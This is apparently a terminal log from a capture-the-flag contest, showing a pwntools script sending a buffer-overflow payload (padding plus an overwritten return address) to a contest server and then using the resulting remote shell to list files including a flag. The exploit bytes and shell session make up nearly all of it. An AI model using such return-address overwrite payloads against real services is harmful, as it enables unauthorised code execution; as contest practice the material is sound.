 (pwn) liuhan@liuhan-Laptop:~/Desktop/CTF/project/湘岚杯$ python3 1.py
[+] Opening connection to xlctf.huhstsec.top on port 26505: Done
[DEBUG] Sent 0x1a bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 5a 11  40 00 00 00  00 00                     │aaZ·│@···│··│
    0000001a
[*] Switching to interactive mode
$
[DEBUG] Sent 0x1 bytes:
    b'\n'
[DEBUG] Received 0xd bytes:
    b'welcome xlctf'
welcome xlctf[DEBUG] Received 0x1 bytes:
    b'\n'
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2e bytes:
    b'1\n'
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libexec\n'
    b'libx32\n'
1
bin
dev
flag
lib
lib32
lib64
libexec
libx32
$